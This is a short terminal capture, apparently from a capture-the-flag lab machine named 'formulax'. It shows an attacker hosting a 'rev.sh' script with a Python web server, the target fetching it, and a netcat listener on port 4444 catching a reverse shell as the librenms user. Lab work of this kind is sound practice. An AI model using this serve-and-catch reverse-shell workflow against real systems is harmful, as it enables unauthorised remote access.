 ┌──[HQ🚀🌐]
└─$ sudo python -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.10.11.6 - - [11/Mar/2024 00:13:14] "GET /rev.sh HTTP/1.1" 200 -
10.10.11.6 - - [11/Mar/2024 00:13:16] "GET /rev.sh HTTP/1.1" 200 -
┌──[HQ🚀🌐]
└─$ sudo rlwrap -cAr nc -lvnp 4444
listening on [any] 4444 ...
connect to [10.10.16.12] from (UNKNOWN) [10.10.11.6] 48138
bash: cannot set terminal process group (938): Inappropriate ioctl for device
bash: no job control in this shell
librenms@formulax:~$